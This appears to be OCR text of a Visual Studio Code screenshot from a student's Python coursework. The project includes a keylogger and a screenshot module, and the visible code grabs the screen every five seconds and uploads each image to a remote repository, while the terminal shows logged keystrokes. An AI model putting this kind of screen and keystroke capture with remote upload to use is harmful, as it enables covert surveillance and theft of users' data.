 File Edit Selection View Go Run Terminal Help
screenshot.py - 2223_python_development_MouwsKlaas_projectopdracht - Visual Studio Code
EXPLORER
OPEN EDITORS
keylogger.py M
screenshot.py M
2223_PYTHON_DE...
screenshots
screenshot-2023-05-30 16_30...
screenshot-2023-05-30 1... U
screenshot-2023-05-30 1... U
keylogger.py M
log.txt M
main.py
main2.py
screenshot.py M
sysinfo.py
OUTLINE
TIMELINE
NPM SCRIPTS
5
keylogger.py M
screenshot.py M
screenshot.py > ...
18 def take_screen(self):
19 # Take screen and name it
20 timestamp = str(datetime.now()).replace(":", "_")
21 image_name = f"screenshot-{timestamp}"
22 image = ImageGrab.grab()
23
24 # Save the screenshot in the correct directory
25 image_path = os.path.join(self.dir, f"{image_name}.png")
26 image.save(image_path)
27
28 with open(image_path,"rb") as file:
29 self.repo.create_file(f"{self.dir}/{image_name}.png", f"Added screenshot {image_name}", file.read())
30 return image_path
31
32 def auto_screen(self, interval=5):
33 schedule.every(interval).seconds.do(self.take_screen)
34
35 while True:
36 schedule.run_pending()
37 time.sleep(1)
38
39 screener = Screenshot()
40 screener.auto_screen()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
'd' pressed
'w' pressed
'w' pressed
'd' pressed
Key.esc pressed
PS C:\Users\Klaas\Desktop\AP-hoge school vakken powerpoints\2de Jaar\2de semester\Python development\2223_python_development_MouwsKlaas_projectopdracht
>
* History restored
PS C:\Users\Klaas\Desktop\AP-hoge school vakken powerpoints\2de Jaar\2de semester\Python development\2223_python_development_MouwsKlaas_projectopdracht
> python .\screenshot.py
cmd
Python
Python
main* 0 0
Ln 39, Col 24 (25 selected) Spaces: 4 UTF-8 CRLF Python 3.11.2 64-bit Go Live Prettier
1
21°C
Zonnig
Zoeken
NLD
13:22
31-5-2023